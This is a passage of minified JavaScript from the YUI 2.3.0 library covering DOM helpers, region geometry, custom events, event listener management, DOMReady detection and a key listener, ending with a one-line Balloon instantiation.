Math.max(doc.documentElement.scrollLeft,doc.body.scrollLeft)},getDocumentScrollTop:function(doc){doc=doc||document;return Math.max(doc.documentElement.scrollTop,doc.body.scrollTop)},insertBefore:function(newNode,referenceNode){newNode=Y.Dom.get(newNode);referenceNode=Y.Dom.get(referenceNode);if(!newNode||!referenceNode||!referenceNode.parentNode){return null}return referenceNode.parentNode.insertBefore(newNode,referenceNode)},insertAfter:function(newNode,referenceNode){newNode=Y.Dom.get(newNode);referenceNode=Y.Dom.get(referenceNode);if(!newNode||!referenceNode||!referenceNode.parentNode){return null}if(referenceNode.nextSibling){return referenceNode.parentNode.insertBefore(newNode,referenceNode.nextSibling)}else{return referenceNode.parentNode.appendChild(newNode)}}}})();YAHOO.util.Region=function(t,r,b,l){this.top=t;this[1]=t;this.right=r;this.bottom=b;this.left=l;this[0]=l};YAHOO.util.Region.prototype.contains=function(region){return(region.left>=this.left&&region.right<=this.right&&region.top>=this.top&&region.bottom<=this.bottom)};YAHOO.util.Region.prototype.getArea=function(){return((this.bottom-this.top)*(this.right-this.left))};YAHOO.util.Region.prototype.intersect=function(region){var t=Math.max(this.top,region.top);var r=Math.min(this.right,region.right);var b=Math.min(this.bottom,region.bottom);var l=Math.max(this.left,region.left);if(b>=t&&r>=l){return new YAHOO.util.Region(t,r,b,l)}else{return null}};YAHOO.util.Region.prototype.union=function(region){var t=Math.min(this.top,region.top);var r=Math.max(this.right,region.right);var b=Math.max(this.bottom,region.bottom);var l=Math.min(this.left,region.left);return new YAHOO.util.Region(t,r,b,l)};YAHOO.util.Region.prototype.toString=function(){return("Region {top: "+this.top+", right: "+this.right+", bottom: "+this.bottom+", left: "+this.left+"}")};YAHOO.util.Region.getRegion=function(el){var p=YAHOO.util.Dom.getXY(el);var t=p[1];var r=p[0]+el.offsetWidth;var b=p[1]+el.offsetHeight;var l=p[0];return new YAHOO.util.Region(t,r,b,l)};YAHOO.util.Point=function(x,y){if(YAHOO.lang.isArray(x)){y=x[1];x=x[0]}this.x=this.right=this.left=this[0]=x;this.y=this.top=this.bottom=this[1]=y};YAHOO.util.Point.prototype=new YAHOO.util.Region();YAHOO.register("dom",YAHOO.util.Dom,{version:"2.3.0",build:"442"});YAHOO.util.CustomEvent=function(type,oScope,silent,signature){this.type=type;this.scope=oScope||window;this.silent=silent;this.signature=signature||YAHOO.util.CustomEvent.LIST;this.subscribers=[];if(!this.silent){}var onsubscribeType="_YUICEOnSubscribe";if(type!==onsubscribeType){this.subscribeEvent=new YAHOO.util.CustomEvent(onsubscribeType,this,true)}};YAHOO.util.CustomEvent.LIST=0;YAHOO.util.CustomEvent.FLAT=1;YAHOO.util.CustomEvent.prototype={subscribe:function(fn,obj,override){if(!fn){throw new Error("Invalid callback for subscriber to '"+this.type+"'")}if(this.subscribeEvent){this.subscribeEvent.fire(fn,obj,override)}this.subscribers.push(new YAHOO.util.Subscriber(fn,obj,override))},unsubscribe:function(fn,obj){if(!fn){return this.unsubscribeAll()}var found=false;for(var i=0,len=this.subscribers.length;i<len;++i){var s=this.subscribers[i];if(s&&s.contains(fn,obj)){this._delete(i);found=true}}return found},fire:function(){var len=this.subscribers.length;if(!len&&this.silent){return true}var args=[],ret=true,i,rebuild=false;for(i=0;i<arguments.length;++i){args.push(arguments[i])}var argslength=args.length;if(!this.silent){}for(i=0;i<len;++i){var s=this.subscribers[i];if(!s){rebuild=true}else{if(!this.silent){}var scope=s.getScope(this.scope);if(this.signature==YAHOO.util.CustomEvent.FLAT){var param=null;if(args.length>0){param=args[0]}ret=s.fn.call(scope,param,s.obj)}else{ret=s.fn.call(scope,this.type,args,s.obj)}if(false===ret){if(!this.silent){}return false}}}if(rebuild){var newlist=[],subs=this.subscribers;for(i=0,len=subs.length;i<len;++i){s=subs[i];newlist.push(subs[i])}this.subscribers=newlist}return true},unsubscribeAll:function(){for(var i=0,len=this.subscribers.length;i<len;++i){this._delete(len-1-i)}this.subscribers=[];return i},_delete:function(index){var s=this.subscribers[index];if(s){delete s.fn;delete s.obj}this.subscribers[index]=null},toString:function(){return"CustomEvent: '"+this.type+"', scope: "+this.scope}};YAHOO.util.Subscriber=function(fn,obj,override){this.fn=fn;this.obj=YAHOO.lang.isUndefined(obj)?null:obj;this.override=override};YAHOO.util.Subscriber.prototype.getScope=function(defaultScope){if(this.override){if(this.override===true){return this.obj}else{return this.override}}return defaultScope};YAHOO.util.Subscriber.prototype.contains=function(fn,obj){if(obj){return(this.fn==fn&&this.obj==obj)}else{return(this.fn==fn)}};YAHOO.util.Subscriber.prototype.toString=function(){return"Subscriber { obj: "+this.obj+", override: "+(this.override||"no")+" }"};if(!YAHOO.util.Event){YAHOO.util.Event=function(){var loadComplete=false;var DOMReady=false;var listeners=[];var unloadListeners=[];var legacyEvents=[];var legacyHandlers=[];var retryCount=0;var onAvailStack=[];var legacyMap=[];var counter=0;var webkitKeymap={63232:38,63233:40,63234:37,63235:39};return{POLL_RETRYS:4000,POLL_INTERVAL:10,EL:0,TYPE:1,FN:2,WFN:3,OBJ:3,ADJ_SCOPE:4,lastError:null,isSafari:YAHOO.env.ua.webkit,webkit:YAHOO.env.ua.webkit,isIE:YAHOO.env.ua.ie,_interval:null,startInterval:function(){if(!this._interval){var self=this;var callback=function(){self._tryPreloadAttach()};this._interval=setInterval(callback,this.POLL_INTERVAL)}},onAvailable:function(p_id,p_fn,p_obj,p_override){onAvailStack.push({id:p_id,fn:p_fn,obj:p_obj,override:p_override,checkReady:false});retryCount=this.POLL_RETRYS;this.startInterval()},onDOMReady:function(p_fn,p_obj,p_override){if(DOMReady){setTimeout(function(){var s=window;if(p_override){if(p_override===true){s=p_obj}else{s=p_override}}p_fn.call(s,"DOMReady",[],p_obj)},0)}else{this.DOMReadyEvent.subscribe(p_fn,p_obj,p_override)}},onContentReady:function(p_id,p_fn,p_obj,p_override){onAvailStack.push({id:p_id,fn:p_fn,obj:p_obj,override:p_override,checkReady:true});retryCount=this.POLL_RETRYS;this.startInterval()},addListener:function(el,sType,fn,obj,override){if(!fn||!fn.call){return false}if(this._isValidCollection(el)){var ok=true;for(var i=0,len=el.length;i<len;++i){ok=this.on(el[i],sType,fn,obj,override)&&ok}return ok}else{if(YAHOO.lang.isString(el)){var oEl=this.getEl(el);if(oEl){el=oEl}else{this.onAvailable(el,function(){YAHOO.util.Event.on(el,sType,fn,obj,override)});return true}}}if(!el){return false}if("unload"==sType&&obj!==this){unloadListeners[unloadListeners.length]=[el,sType,fn,obj,override];return true}var scope=el;if(override){if(override===true){scope=obj}else{scope=override}}var wrappedFn=function(e){return fn.call(scope,YAHOO.util.Event.getEvent(e),obj)};var li=[el,sType,fn,wrappedFn,scope];var index=listeners.length;listeners[index]=li;if(this.useLegacyEvent(el,sType)){var legacyIndex=this.getLegacyIndex(el,sType);if(legacyIndex==-1||el!=legacyEvents[legacyIndex][0]){legacyIndex=legacyEvents.length;legacyMap[el.id+sType]=legacyIndex;legacyEvents[legacyIndex]=[el,sType,el["on"+sType]];legacyHandlers[legacyIndex]=[];el["on"+sType]=function(e){YAHOO.util.Event.fireLegacyEvent(YAHOO.util.Event.getEvent(e),legacyIndex)}}legacyHandlers[legacyIndex].push(li)}else{try{this._simpleAdd(el,sType,wrappedFn,false)}catch(ex){this.lastError=ex;this.removeListener(el,sType,fn);return false}}return true},fireLegacyEvent:function(e,legacyIndex){var ok=true,le,lh,li,scope,ret;lh=legacyHandlers[legacyIndex];for(var i=0,len=lh.length;i<len;++i){li=lh[i];if(li&&li[this.WFN]){scope=li[this.ADJ_SCOPE];ret=li[this.WFN].call(scope,e);ok=(ok&&ret)}}le=legacyEvents[legacyIndex];if(le&&le[2]){le[2](e)}return ok},getLegacyIndex:function(el,sType){var key=this.generateId(el)+sType;if(typeof legacyMap[key]=="undefined"){return -1}else{return legacyMap[key]}},useLegacyEvent:function(el,sType){if(this.webkit&&("click"==sType||"dblclick"==sType)){var v=parseInt(this.webkit,10);if(!isNaN(v)&&v<418){return true}}return false},removeListener:function(el,sType,fn){var i,len;if(typeof el=="string"){el=this.getEl(el)}else{if(this._isValidCollection(el)){var ok=true;for(i=0,len=el.length;i<len;++i){ok=(this.removeListener(el[i],sType,fn)&&ok)}return ok}}if(!fn||!fn.call){return this.purgeElement(el,false,sType)}if("unload"==sType){for(i=0,len=unloadListeners.length;i<len;i++){var li=unloadListeners[i];if(li&&li[0]==el&&li[1]==sType&&li[2]==fn){unloadListeners[i]=null;return true}}return false}var cacheItem=null;var index=arguments[3];if("undefined"==typeof index){index=this._getCacheIndex(el,sType,fn)}if(index>=0){cacheItem=listeners[index]}if(!el||!cacheItem){return false}if(this.useLegacyEvent(el,sType)){var legacyIndex=this.getLegacyIndex(el,sType);var llist=legacyHandlers[legacyIndex];if(llist){for(i=0,len=llist.length;i<len;++i){li=llist[i];if(li&&li[this.EL]==el&&li[this.TYPE]==sType&&li[this.FN]==fn){llist[i]=null;break}}}}else{try{this._simpleRemove(el,sType,cacheItem[this.WFN],false)}catch(ex){this.lastError=ex;return false}}delete listeners[index][this.WFN];delete listeners[index][this.FN];listeners[index]=null;return true},getTarget:function(ev,resolveTextNode){var t=ev.target||ev.srcElement;return this.resolveTextNode(t)},resolveTextNode:function(node){if(node&&3==node.nodeType){return node.parentNode}else{return node}},getPageX:function(ev){var x=ev.pageX;if(!x&&0!==x){x=ev.clientX||0;if(this.isIE){x+=this._getScrollLeft()}}return x},getPageY:function(ev){var y=ev.pageY;if(!y&&0!==y){y=ev.clientY||0;if(this.isIE){y+=this._getScrollTop()}}return y},getXY:function(ev){return[this.getPageX(ev),this.getPageY(ev)]},getRelatedTarget:function(ev){var t=ev.relatedTarget;if(!t){if(ev.type=="mouseout"){t=ev.toElement}else{if(ev.type=="mouseover"){t=ev.fromElement}}}return this.resolveTextNode(t)},getTime:function(ev){if(!ev.time){var t=new Date().getTime();try{ev.time=t}catch(ex){this.lastError=ex;return t}}return ev.time},stopEvent:function(ev){this.stopPropagation(ev);this.preventDefault(ev)},stopPropagation:function(ev){if(ev.stopPropagation){ev.stopPropagation()}else{ev.cancelBubble=true}},preventDefault:function(ev){if(ev.preventDefault){ev.preventDefault()}else{ev.returnValue=false}},getEvent:function(e){var ev=e||window.event;if(!ev){var c=this.getEvent.caller;while(c){ev=c.arguments[0];if(ev&&Event==ev.constructor){break}c=c.caller}}return ev},getCharCode:function(ev){var code=ev.keyCode||ev.charCode||0;if(YAHOO.env.ua.webkit&&(code in webkitKeymap)){code=webkitKeymap[code]}return code},_getCacheIndex:function(el,sType,fn){for(var i=0,len=listeners.length;i<len;++i){var li=listeners[i];if(li&&li[this.FN]==fn&&li[this.EL]==el&&li[this.TYPE]==sType){return i}}return -1},generateId:function(el){var id=el.id;if(!id){id="yuievtautoid-"+counter;++counter;el.id=id}return id},_isValidCollection:function(o){try{return(o&&o.length&&typeof o!="string"&&!o.tagName&&!o.alert&&typeof o[0]!="undefined")}catch(e){return false}},elCache:{},getEl:function(id){return document.getElementById(id)},clearCache:function(){},DOMReadyEvent:new YAHOO.util.CustomEvent("DOMReady",this),_load:function(e){if(!loadComplete){loadComplete=true;var EU=YAHOO.util.Event;EU._ready();EU._tryPreloadAttach()}},_ready:function(e){if(!DOMReady){DOMReady=true;var EU=YAHOO.util.Event;EU.DOMReadyEvent.fire();EU._simpleRemove(document,"DOMContentLoaded",EU._ready)}},_tryPreloadAttach:function(){if(this.locked){return false}if(this.isIE){if(!DOMReady){this.startInterval();return false}}this.locked=true;var tryAgain=!loadComplete;if(!tryAgain){tryAgain=(retryCount>0)}var notAvail=[];var executeItem=function(el,item){var scope=el;if(item.override){if(item.override===true){scope=item.obj}else{scope=item.override}}item.fn.call(scope,item.obj)};var i,len,item,el;for(i=0,len=onAvailStack.length;i<len;++i){item=onAvailStack[i];if(item&&!item.checkReady){el=this.getEl(item.id);if(el){executeItem(el,item);onAvailStack[i]=null}else{notAvail.push(item)}}}for(i=0,len=onAvailStack.length;i<len;++i){item=onAvailStack[i];if(item&&item.checkReady){el=this.getEl(item.id);if(el){if(loadComplete||el.nextSibling){executeItem(el,item);onAvailStack[i]=null}}else{notAvail.push(item)}}}retryCount=(notAvail.length===0)?0:retryCount-1;if(tryAgain){this.startInterval()}else{clearInterval(this._interval);this._interval=null}this.locked=false;return true},purgeElement:function(el,recurse,sType){var elListeners=this.getListeners(el,sType);if(elListeners){for(var i=0,len=elListeners.length;i<len;++i){var l=elListeners[i];this.removeListener(el,l.type,l.fn,l.index)}}if(recurse&&el&&el.childNodes){for(i=0,len=el.childNodes.length;i<len;++i){this.purgeElement(el.childNodes[i],recurse,sType)}}},getListeners:function(el,sType){var results=[],searchLists;if(!sType){searchLists=[listeners,unloadListeners]}else{if(sType=="unload"){searchLists=[unloadListeners]}else{searchLists=[listeners]}}for(var j=0;j<searchLists.length;++j){var searchList=searchLists[j];if(searchList&&searchList.length>0){for(var i=0,len=searchList.length;i<len;++i){var l=searchList[i];if(l&&l[this.EL]===el&&(!sType||sType===l[this.TYPE])){results.push({type:l[this.TYPE],fn:l[this.FN],obj:l[this.OBJ],adjust:l[this.ADJ_SCOPE],index:i})}}}}return(results.length)?results:null},_unload:function(e){var EU=YAHOO.util.Event,i,j,l,len,index;for(i=0,len=unloadListeners.length;i<len;++i){l=unloadListeners[i];if(l){var scope=window;if(l[EU.ADJ_SCOPE]){if(l[EU.ADJ_SCOPE]===true){scope=l[EU.OBJ]}else{scope=l[EU.ADJ_SCOPE]}}l[EU.FN].call(scope,EU.getEvent(e),l[EU.OBJ]);unloadListeners[i]=null;l=null;scope=null}}unloadListeners=null;if(listeners&&listeners.length>0){j=listeners.length;while(j){index=j-1;l=listeners[index];if(l){EU.removeListener(l[EU.EL],l[EU.TYPE],l[EU.FN],index)}j=j-1}l=null;EU.clearCache()}for(i=0,len=legacyEvents.length;i<len;++i){legacyEvents[i][0]=null;legacyEvents[i]=null}legacyEvents=null;EU._simpleRemove(window,"unload",EU._unload)},_getScrollLeft:function(){return this._getScroll()[1]},_getScrollTop:function(){return this._getScroll()[0]},_getScroll:function(){var dd=document.documentElement,db=document.body;if(dd&&(dd.scrollTop||dd.scrollLeft)){return[dd.scrollTop,dd.scrollLeft]}else{if(db){return[db.scrollTop,db.scrollLeft]}else{return[0,0]}}},regCE:function(){},_simpleAdd:function(){if(window.addEventListener){return function(el,sType,fn,capture){el.addEventListener(sType,fn,(capture))}}else{if(window.attachEvent){return function(el,sType,fn,capture){el.attachEvent("on"+sType,fn)}}else{return function(){}}}}(),_simpleRemove:function(){if(window.removeEventListener){return function(el,sType,fn,capture){el.removeEventListener(sType,fn,(capture))}}else{if(window.detachEvent){return function(el,sType,fn){el.detachEvent("on"+sType,fn)}}else{return function(){}}}}()}}();(function(){var EU=YAHOO.util.Event;EU.on=EU.addListener;if(EU.isIE){YAHOO.util.Event.onDOMReady(YAHOO.util.Event._tryPreloadAttach,YAHOO.util.Event,true);var el,d=document,b=d.body;if(("undefined"!==typeof YAHOO_config)&&YAHOO_config.injecting){el=document.createElement("script");var p=d.getElementsByTagName("head")[0]||b;p.insertBefore(el,p.firstChild)}else{d.write('<script id="_yui_eu_dr" defer="true" src="//:"><\/script>');el=document.getElementById("_yui_eu_dr")}if(el){el.onreadystatechange=function(){if("complete"===this.readyState){this.parentNode.removeChild(this);YAHOO.util.Event._ready()}}}else{}el=null}else{if(EU.webkit){EU._drwatch=setInterval(function(){var rs=document.readyState;if("loaded"==rs||"complete"==rs){clearInterval(EU._drwatch);EU._drwatch=null;EU._ready()}},EU.POLL_INTERVAL)}else{EU._simpleAdd(document,"DOMContentLoaded",EU._ready)}}EU._simpleAdd(window,"load",EU._load);EU._simpleAdd(window,"unload",EU._unload);EU._tryPreloadAttach()})()}YAHOO.util.EventProvider=function(){};YAHOO.util.EventProvider.prototype={__yui_events:null,__yui_subscribers:null,subscribe:function(p_type,p_fn,p_obj,p_override){this.__yui_events=this.__yui_events||{};var ce=this.__yui_events[p_type];if(ce){ce.subscribe(p_fn,p_obj,p_override)}else{this.__yui_subscribers=this.__yui_subscribers||{};var subs=this.__yui_subscribers;if(!subs[p_type]){subs[p_type]=[]}subs[p_type].push({fn:p_fn,obj:p_obj,override:p_override})}},unsubscribe:function(p_type,p_fn,p_obj){this.__yui_events=this.__yui_events||{};var evts=this.__yui_events;if(p_type){var ce=evts[p_type];if(ce){return ce.unsubscribe(p_fn,p_obj)}}else{for(var i in evts){var ret=true;if(YAHOO.lang.hasOwnProperty(evts,i)){ret=ret&&evts[i].unsubscribe(p_fn,p_obj)}}return ret}return false},unsubscribeAll:function(p_type){return this.unsubscribe(p_type)},createEvent:function(p_type,p_config){this.__yui_events=this.__yui_events||{};var opts=p_config||{};var events=this.__yui_events;if(events[p_type]){}else{var scope=opts.scope||this;var silent=(opts.silent);var ce=new YAHOO.util.CustomEvent(p_type,scope,silent,YAHOO.util.CustomEvent.FLAT);events[p_type]=ce;if(opts.onSubscribeCallback){ce.subscribeEvent.subscribe(opts.onSubscribeCallback)}this.__yui_subscribers=this.__yui_subscribers||{};var qs=this.__yui_subscribers[p_type];if(qs){for(var i=0;i<qs.length;++i){ce.subscribe(qs[i].fn,qs[i].obj,qs[i].override)}}}return events[p_type]},fireEvent:function(p_type,arg1,arg2,etc){this.__yui_events=this.__yui_events||{};var ce=this.__yui_events[p_type];if(!ce){return null}var args=[];for(var i=1;i<arguments.length;++i){args.push(arguments[i])}return ce.fire.apply(ce,args)},hasEvent:function(type){if(this.__yui_events){if(this.__yui_events[type]){return true}}return false}};YAHOO.util.KeyListener=function(attachTo,keyData,handler,event){if(!attachTo){}else{if(!keyData){}else{if(!handler){}}}if(!event){event=YAHOO.util.KeyListener.KEYDOWN}var keyEvent=new YAHOO.util.CustomEvent("keyPressed");this.enabledEvent=new YAHOO.util.CustomEvent("enabled");this.disabledEvent=new YAHOO.util.CustomEvent("disabled");if(typeof attachTo=="string"){attachTo=document.getElementById(attachTo)}if(typeof handler=="function"){keyEvent.subscribe(handler)}else{keyEvent.subscribe(handler.fn,handler.scope,handler.correctScope)}function handleKeyPress(e,obj){if(!keyData.shift){keyData.shift=false}if(!keyData.alt){keyData.alt=false}if(!keyData.ctrl){keyData.ctrl=false}if(e.shiftKey==keyData.shift&&e.altKey==keyData.alt&&e.ctrlKey==keyData.ctrl){var dataItem;var keyPressed;if(keyData.keys instanceof Array){for(var i=0;i<keyData.keys.length;i++){dataItem=keyData.keys[i];if(dataItem==e.charCode){keyEvent.fire(e.charCode,e);break}else{if(dataItem==e.keyCode){keyEvent.fire(e.keyCode,e);break}}}}else{dataItem=keyData.keys;if(dataItem==e.charCode){keyEvent.fire(e.charCode,e)}else{if(dataItem==e.keyCode){keyEvent.fire(e.keyCode,e)}}}}}this.enable=function(){if(!this.enabled){YAHOO.util.Event.addListener(attachTo,event,handleKeyPress);this.enabledEvent.fire(keyData)}this.enabled=true};this.disable=function(){if(this.enabled){YAHOO.util.Event.removeListener(attachTo,event,handleKeyPress);this.disabledEvent.fire(keyData)}this.enabled=false};this.toString=function(){return"KeyListener ["+keyData.keys+"] "+attachTo.tagName+(attachTo.id?"["+attachTo.id+"]":"")}};YAHOO.util.KeyListener.KEYDOWN="keydown";YAHOO.util.KeyListener.KEYUP="keyup";YAHOO.register("event",YAHOO.util.Event,{version:"2.3.0",build:"442"});YAHOO.register("yahoo-dom-event",YAHOO,{version:"2.3.0",build:"442"});var balloon=new Balloon;